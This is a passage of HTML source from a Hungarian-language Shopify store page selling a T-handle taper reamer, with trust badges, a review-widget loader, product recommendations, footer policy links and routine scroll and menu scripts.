17.47-1.72-1 0.05-17.46zM333.12 738.71l-0.05 17.47-1.79-1.04-8.6-19.34-0.06-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.83 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM349.82 748.01c1.69 0.98 3.11 2.31 4.25 4 1.15 1.69 1.83 3.47 2.03 5.34l-1.68-0.97c-0.21-1.38-0.75-2.67-1.61-3.87a9.703 9.703 0 0 0-3.02-2.72c-1.76-1.01-3.12-1.1-4.09-0.23-0.9 0.8-1.35 2.29-1.36 4.46-0.01 2.2 0.43 4.19 1.31 5.95 0.93 1.89 2.29 3.35 4.06 4.37 1.2 0.69 2.23 0.92 3.09 0.68 0.91-0.28 1.52-1.07 1.82-2.4l1.69 0.97c-0.35 1.86-1.15 2.98-2.4 3.37-1.18 0.38-2.58 0.11-4.19-0.83-2.36-1.36-4.17-3.31-5.42-5.83-1.13-2.26-1.69-4.68-1.69-7.29 0.01-2.6 0.59-4.4 1.76-5.38 1.26-1.11 3.08-0.98 5.45 0.38zM371.04 760.61l-0.05 17.46-1.75-1.01 0.02-8.14-8.78-5.07-0.02 8.14-1.75-1.01 0.05-17.46 1.75 1.01-0.03 7.58 8.79 5.07 0.02-7.58zM375.93 763.43l-0.05 17.46-1.72-0.99 0.05-17.46zM391.36 772.34l-0.05 17.46-1.78-1.03-8.6-19.34-0.07-0.04-0.04 14.36-1.75-1.01 0.05-17.46 1.84 1.06 8.56 19.17 0.06 0.04 0.04-14.21zM400.89 777.85l5.93 20.91-1.9-1.09-1.6-5.83-6.98-4.03-1.64 3.96-1.87-1.08 6.03-14.01 2.03 1.17z m-3.98 8.59l5.87 3.39-2.85-10.39-0.08-0.05-2.94 7.05" fill="#130D0B" p-id="3675"></path></svg></span>
                    Az utánvétes fizetést</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                      100% biztonságos vásárlás</li>
                      <li>
                      <span><svg color="red" t="1670833647042" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2865" width="25" height="25"><path d="M105.321374 914.265136c-11.700669 0-17.551004-11.702475-17.551003-17.541972 0-5.870203 5.850335-17.551004 11.7097-17.551004 269.155125-111.194286 561.722425-169.684988 848.441196-181.3983v5.839497c23.410369 0 52.662042-5.839497 76.076024-5.839497v11.711506c-292.558269 29.251673-579.284266 87.756824-854.300562 175.535323-17.551004 17.541972-40.964985 23.403144-64.375355 29.244447zM772.382332 580.741882c-29.260704 0-58.514183-5.861172-76.054349-29.240835-17.55281-23.412175-35.123682-46.826157-35.123681-76.079636 0-81.917327 23.403144-157.984319 76.068798-222.350642 46.835188-64.377161 117.042815-111.168999 193.106195-140.433316 29.251673 0 52.654817 17.563647 64.368129 40.954148-5.862978 5.850335-11.711506 11.711506-17.563647 11.711506 29.251673 11.700669 40.952342 35.102007 40.952342 64.366324 5.862978 163.834654-99.459299 310.121916-245.753787 351.072451z m157.996963-374.484627c-11.702475 5.850335-29.273347 17.551004-40.954148 29.264316-5.870203 0-5.870203-5.850335-5.870203-11.711506-87.778499 52.665654-146.281844 146.294487-152.114116 245.742949 0 11.711506 5.832272 52.665654 23.38147 46.835188 29.284184-11.7097 52.662042-23.423013 70.225688-46.835188 19.503523-21.441593 39.00524-42.894024 58.506958-64.344648 35.121876-46.81532 58.535857-105.320471 70.216658-163.847297 11.700669-17.55281-5.848528-29.253479-23.392307-35.103814zM122.872378 288.185419l-64.366323 29.251673c-5.839497 5.839497-11.689832 5.839497-17.540167 5.839497-5.862978 0-5.862978-11.713313-5.862978-17.540166 0-17.551004 11.713313-29.264316 29.273347-35.114651 35.103813-29.264316 70.20582-52.654817 111.158163-70.216657 17.551004 5.850335 29.264316 23.403144 35.11465 40.952341 0 17.540166 0 17.540166-81.919133 204.812282-29.249866 58.505151-52.651204 122.873281-58.523213 187.237798 0 5.852141 5.872009 17.55281 5.872009 23.412176v5.841303c-1.959745 1.948907-3.910458 3.912264-5.872009 5.861172-5.830466 0-11.700669 0-11.700669-5.861172-29.253479 0-52.663848-17.55281-58.505152-46.804482 0-46.813513 11.711506-99.470137 29.251673-140.433316 23.413982-64.366323 58.517795-122.871475 93.619802-187.237798zM637.792126 282.326054c11.700669 157.984319-87.760436 298.417635-239.892614 339.380813-29.264316 0-58.515989-5.850335-76.07783-29.264316-23.401338-17.561841-35.092976-46.813513-35.092976-76.056155 0-81.926358 23.403144-157.99335 76.068798-222.359673 46.804482-64.355486 117.008497-111.159968 193.086327-140.433316 29.242642 0 52.665654 17.551004 64.368129 40.975823-5.852141 5.839497-11.702475 11.689832-17.55281 11.689832 17.551004 17.549197 35.092976 46.811707 35.092976 76.066992z m-81.908295-35.103814c-11.7097 5.850335-29.260704 17.551004-40.963179 29.251673-5.850335 0-5.850335-5.850335-5.850335-11.700669-87.769468 52.665654-146.272813 146.28365-152.135791 245.762818 0 11.680801 5.862978 52.663848 23.413982 46.793645 29.251673-11.702475 52.665654-23.403144 70.20582-46.793645a140273.571944 140273.571944 0 0 0 58.515989-64.366324c35.103813-46.826157 58.514183-105.320471 70.214852-163.84549 11.713313-17.551004-5.839497-29.253479-23.401338-35.102008zM23.414885 808.944665c269.155125-111.170806 561.711587-169.684988 848.437584-181.3983v5.859365c29.251673 0 52.665654-5.859366 76.068798-5.859365v11.711506c-292.558269 29.26251-579.287878 87.778499-854.302368 175.544354-23.413982 11.713313-40.954148 17.554616-64.36813 23.3905h-5.837691c-5.872009 0-11.702475-5.835885-11.702475-17.551003 3.903233-3.896009 7.804661-7.797436 11.704282-11.697057z" fill="#d81e06" p-id="2866"></path></svg></span>
                     100%-os elégedettségi garancia</li>
                      <li>
                      
                      <span><svg t="1760322563245" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="12563" width="200" height="200"><path d="M867.584 160.192C717.952 143.264 605.376 102.784 532.992 39.84l-19.04-16.544-20.544 14.656C379.968 118.944 267.776 160 160 160h-32v448c0 137.344 121.088 261.92 370.208 380.864l13.088 6.24 13.344-5.728C771.072 883.52 896 755.232 896 608V163.424l-28.416-3.232zM832 608c0 116.8-107.392 223.36-319.328 316.8C299.872 821.024 192 714.464 192 608V222.976c104.672-6.784 211.584-46.688 318.496-118.944C587.232 162.528 695.168 201.536 832 220.256V608z" p-id="12564" fill="#2eaa37"></path><path d="M359.776 468.672a32 32 0 1 0-47.968 42.4L433.6 648.896c12.608 14.24 30.176 21.568 47.904 21.568a64.384 64.384 0 0 0 49.696-23.52l197.6-242.72a32 32 0 0 0-49.632-40.416l-197.6 242.688-121.792-137.824z" p-id="12565" fill="#2eaa37"></path></svg></span>
                      <span style="font-weight:600;color:#f00;">Ingyenes visszaküldés - 30 nap</span></li>
                      <li>
                      <span><svg color="black" t="1670835076996" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2292" width="25" height="25"><path d="M515.530406 770.231319c4.366448 0 8.812713-0.267083 13.284561-0.800225 42.889833-5.14723 79.310324-35.124985 92.75452-76.437903 1.01205-3.093455-0.452301-6.40078-3.40761-7.760754-2.928702-1.359974-6.469342-0.186242-8.119935 2.586918-0.159636 0.267083-17.198707 27.79095-83.542718 36.752042-9.930163 1.333368-19.594267 2.02717-28.752858 2.02717-46.483684-0.026606-67.196425-17.548678-67.382667-17.709337-2.342348-2.080382-5.910617-2.133593-8.306176-0.106424-2.422166 2.02717-2.981914 5.547343-1.331321 8.241708C440.960037 749.82864 477.273081 770.231319 515.530406 770.231319zM872.252901 359.078145c-0.586354 0-1.118474 0.106424-1.677199 0.106424C831.705416 190.893678 683.175591 65.355497 505.09473 65.355497c-182.979428 0-334.916862 132.473127-368.595916 307.724547-32.745798 5.894244-57.665351 34.671661-57.665351 69.477374l0 139.300626c0 39.045271 31.309076 70.703295 69.965491 70.703295 21.804608 0 41.052998-10.29446 53.858652-26.110681 30.934546 81.82254 93.922113 147.803277 173.627433 182.610014 0.191358-0.415462 1.700735-3.348258 3.514033-5.685489 1.257643-1.620917 2.660596-2.952238 3.868097-2.952238 1.251503 0 2.396583 0.453325 3.381004 1.147126-18.450211-13.735839-85.086887-84.33271-99.516528-182.853561-6.336312-43.366693 26.143427-85.932138 63.975057-92.973508 60.727083-11.308557 121.134895-24.189935 181.861978-35.284621 38.603203-7.04137 64.987107-28.217668 81.120552-63.475683 3.780093-8.241708 9.238408-24.910343 11.741415-48.940642 0.665149-3.573385 3.593851-6.320962 7.348362-6.320962 2.503007 0 4.632507 1.280156 6.043646 3.120061l1.677199-1.039679c23.934109 34.751478 71.403237 111.695918 78.218456 192.827727 7.827269 92.76066 3.460822 156.289556-67.542302 221.285872-0.079818 0.079818-0.186242 0.186242-0.292666 0.267083-0.985444 1.066285-1.570775 2.453888-1.570775 3.973498 0 2.000564 1.065262 3.707438 2.609431 4.747117 0.585331 0.240477 1.171686 0.559748 1.757017 0.800225 0.478907 0.106424 0.931209 0.267083 1.411139 0.267083 0.479931 0 0.905626-0.159636 1.331321-0.267083 1.01205-0.533143 1.969864-1.147126 2.955308-1.680269 71.802326-39.552831 126.884852-105.615433 152.336524-185.066973 10.302647 15.308661 26.436092 26.323529 45.178969 30.163997-30.057573 136.713708-151.990646 222.272339-303.050084 235.261165-9.052167-22.456455-31.335682-38.405705-57.505715-38.405705-34.183544 0-61.898769 27.070542-61.898769 60.435441s27.714202 60.408835 61.898769 60.408835c27.554566 0 50.637284-17.709337 58.650795-42.032302 174.859493-14.21577 315.02993-118.150934 344.289324-279.640931 25.850761-10.80202 44.007283-36.165688 44.007283-65.769936L944.083879 430.42203C944.081833 391.029858 911.920342 359.078145 872.252901 359.078145zM807.744701 399.564231C762.140037 276.026614 643.960451 187.773617 504.935094 187.773617c-138.440026 0-256.192893 87.505983-302.224276 210.243375-2.289136-2.800789-4.978385-5.200442-7.614421-7.627724C221.160006 240.820788 349.882716 127.0977 505.09473 127.0977c154.467047 0 282.789645 112.602567 309.705668 261.131369C812.137755 391.803477 809.68796 395.537522 807.744701 399.564231zM376.292202 809.063743c-0.00307-0.001023-0.005117-0.002047-0.008186-0.00307C376.255363 809.125141 376.25434 809.133328 376.292202 809.063743z" p-id="2293" fill="#2c2c2c"></path></svg></span>
                      E-mail : service@swafren.com</li>
                    </ul>
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911827193908__17588833194096f14a" class="shopify-section section"><div class="page-width"><div id="shopify-block-AbEpEZUJVYzlvYm03a__trustoo_io_reviews_review_widget_aCGRXg" class="shopify-block shopify-app-block">

<script id="seal_shop_id" type="application/json">
    61284286516
</script>

<script id="seal_product" type="application/json">
    {"id": 7295532335156,"title": "【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár", "image_url": "//swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=300"}
</script>


  <div style="display:block" id="seal-review-widget" data-app="trustoo"></div>


</div>
</div>


</section><section id="shopify-section-template--19911827193908__product-recommendations" class="shopify-section section"><link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-card.css?v=61719067038483555861768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/section-product-recommendations.css?v=131021692618577823081768449522" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-card.css?v=61719067038483555861768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-price.css?v=74120393008551525731768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/section-product-recommendations.css?v=131021692618577823081768449522" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/quick-add.css?v=78503692328432271591768449522" media="print" onload="this.media='all'">
<script src="//swafren.com/cdn/shop/t/14/assets/quick-add.js?v=75395697177789853391768449522" defer="defer"></script>
<script src="//swafren.com/cdn/shop/t/14/assets/product-form.js?v=24702737604959294451768449522" defer="defer"></script><style data-shopify>.section-template--19911827193908__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911827193908__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--19911827193908__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--19911827193908__product-recommendations&product_id=7295532335156&limit=4">
    
  </product-recommendations>
</div>




</section>
    </main>

   
    <div id="shopify-section-footer" class="shopify-section">
<link href="//swafren.com/cdn/shop/t/14/assets/section-footer.css?v=40075892155758036831768449522" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-newsletter.css?v=78590401309603218101768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-list-menu.css?v=114114031882565059261768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-list-social.css?v=40892210992689128741768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/component-rte.css?v=69919436638515329781768449522" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//swafren.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341768449522" media="print" onload="this.media='all'">

<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-newsletter.css?v=78590401309603218101768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-list-menu.css?v=114114031882565059261768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-list-social.css?v=40892210992689128741768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/component-rte.css?v=69919436638515329781768449522" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//swafren.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341768449522" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    /* color:#ff4f00 */
    color:rgba(var(--color-foreground), .75);
  }

  .copyright__content a{
    color: #9e59a8;
    text-transform: uppercase;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .big_show{
    display:block;
  }
  .big_hide{
    display: none;
  }

  @media screen and (max-width: 749px){
    .small_hide{
      display: none;
    }
    .small_show{
      display: block;
    }
  }</style><div>
    
    <footer class="footer color-background-1 gradient section-footer-padding">
    
     

    
    <div class="footer-paypal-view">
      <h4 style="text-align: center;margin: 0;"></h4>
      <div class="footer-paypal" style="text-align:center">
          <img src="//swafren.com/cdn/shop/files/fef7c52dd6ea28145e12534011bf3845.jpg?v=1743478296" />
      </div>
    </div>
     <div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Szolgáltatás<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/gyik" class="link link--text list-menu__item list-menu__item--link">
                                GYIK
                            </a>
                            </li><li>
                            <a href="/pages/rolunk" class="link link--text list-menu__item list-menu__item--link">
                                RÓLUNK
                            </a>
                            </li><li>
                            <a href="/pages/kapcsolatfelvetel" class="link link--text list-menu__item list-menu__item--link">
                                KAPCSOLATFELVÉTEL
                            </a>
                            </li><li>
                            <a href="/pages/szellemi-tulajdonjogok" class="link link--text list-menu__item list-menu__item--link">
                                SZELLEMI TULAJDONJOGOK
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politika<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 129 129" style="margin: 0 0 0 5px;width: 14px;height: 16px;transition-duration: .3s;fill: #000;"> <g> <path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z"></path> </g></svg>
                      
                    </h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/szallitasi-informaciok" class="link link--text list-menu__item list-menu__item--link">
                                SZÁLLÍTÁSI INFORMÁCIÓK
                            </a>
                            </li><li>
                            <a href="/pages/visszateresi-szabalyzat" class="link link--text list-menu__item list-menu__item--link">
                                VISSZATÉRÉSI SZABÁLYZAT
                            </a>
                            </li><li>
                            <a href="/pages/feltetelek-es-feltetelek" class="link link--text list-menu__item list-menu__item--link">
                                FELTÉTELEK ÉS FELTÉTELEK
                            </a>
                            </li><li>
                            <a href="/pages/adatvedelmi-nyilatkozat" class="link link--text list-menu__item list-menu__item--link">
                                ADATVÉDELMI NYILATKOZAT
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div><div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA REPORT &copy; 2026 <a href="/" title="">swafren</a> ALL RIGHTS RESERVED.</small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>


<script>
   $('h2.footer-block__heading').click(function(){
     if($('h2.footer-block__heading svg').css('display') == 'block'){
       if($(this).siblings('ul').is(":hidden")){
       	$(this).siblings('ul').show(500)
          $(this).find('svg').css('transform','rotate(180deg)')
  
       }else{
       	$(this).siblings('ul').hide(500);
          $(this).find('svg').css('transform','rotate(0deg)')
       }
     }
   })
</script>      



</div>

    
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Ha kiválasztasz egy lehetőséget, a teljes oldal frissül.</li>
      <li id="a11y-new-window-message">Tartalom megnyitása új ablakban.</li>
    </ul>


    

    

    <script>
      window.shopUrl = 'https://swafren.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hiba történt a kosár frissítése közben. Próbálkozz újra.`,
        quantityError: `Ebből a termékből legfeljebb [quantity] darabot rakhatsz a kosárba.`
      }

      window.variantStrings = {
        addToCart: `Hozzáadás a kosárhoz`,
        soldOut: `Elfogyott`,
        unavailable: `Nincs készleten`,
      }

      window.accessibilityStrings = {
        imageAvailable: `[index]. kép betöltve galérianézetben`,
        shareSuccess: `A vágólapra másoltuk a hivatkozást.`,
        pauseSlideshow: `Diavetítés megállítása`,
        playSlideshow: `Diavetítés indítása`,
      }
    </script><script src="//swafren.com/cdn/shop/t/14/assets/predictive-search.js?v=31278710863581584031768449522" defer="defer"></script>
      <style>
  .lt_back_to_top{
    position: fixed;
    bottom: 13rem;
    right: 4rem;
    z-index: 10;
    background-color: #fff;
    width: 5rem;
    height: 5rem;
    box-sizing: border-box;
    border-radius: 50%;
    padding: 1rem;
    display: none;
    -webkit-box-shadow: 1px 1px 5px #808080;
    -moz-box-shadow: 1px 1px 5px #808080;
    box-shadow: 1px 1px 5px #808080;
    cursor: pointer;
  }
  .lt_back_to_top svg{
    width: 3rem;
    height: 3rem;
  }
</style>
<div class="lt_back_to_top">
  <svg t="1709795259597" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4323" width="64" height="64"><path d="M825.568 555.328l-287.392-289.28C531.808 259.648 523.488 256.576 515.2 256.64 514.08 256.544 513.12 256 512 256c-4.672 0-9.024 1.088-13.024 2.88-4.032 1.536-7.872 3.872-11.136 7.136l-259.328 258.88c-12.512 12.48-12.544 32.736-0.032 45.248 6.24 6.272 14.432 9.408 22.656 9.408 8.192 0 16.352-3.136 22.624-9.344L480 364.288 480 928c0 17.696 14.336 32 32 32s32-14.304 32-32L544 362.72l236.192 237.728c6.24 6.272 14.496 9.44 22.688 9.44s16.32-3.104 22.56-9.312C838.016 588.128 838.048 567.84 825.568 555.328zM864 192 160 192C142.336 192 128 177.664 128 160s14.336-32 32-32l704 0c17.696 0 32 14.336 32 32S881.696 192 864 192z" fill="#8a8a8a" p-id="4324"></path></svg>
</div>
<script>
  $(function(){
    $(window).scroll(function(){
      let height = $(window).height();
        if ((document.documentElement.scrollTop || document.body.scrollTop) > height) //判断页面的滚动距离
         {
            $('.lt_back_to_top').fadeIn();
        }else{
           $('.lt_back_to_top').fadeOut();
        }
    })
   
    $('.lt_back_to_top').on('click',function(){
      var timer = setInterval( function()   //定时器，判断滚动条的滚动高度
      {       
          var scrollTop = document.documentElement.scrollTop          
          var speed = Math.floor(-scrollTop / 10); //此处根据页面的滚动位置以改变它的速度
          document.documentElement.scrollTop = scrollTop + speed;
          if(scrollTop == 0){        //清除定时器
              clearInterval(timer);
          }
      }, 10);
    })

  })
</script>
     
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":15,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"0","total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "61284286516"
  script.dataset.page = "product"
	script.dataset.productId = "7295532335156"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 61284286516,
	productName : "【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár",
	productId : 7295532335156,
	productImage : ["\/\/swafren.com\/cdn\/shop\/files\/Reamer-1.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-2.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-3.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-4.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-5.jpg?v=1711355101","\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102","\/\/swafren.com\/cdn\/shop\/files\/Reamer-7.jpg?v=1711355102","\/\/swafren.com\/cdn\/shop\/files\/Reamer-8.jpg?v=1711355102","\/\/swafren.com\/cdn\/shop\/files\/Reamer-9.jpg?v=1711355102"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
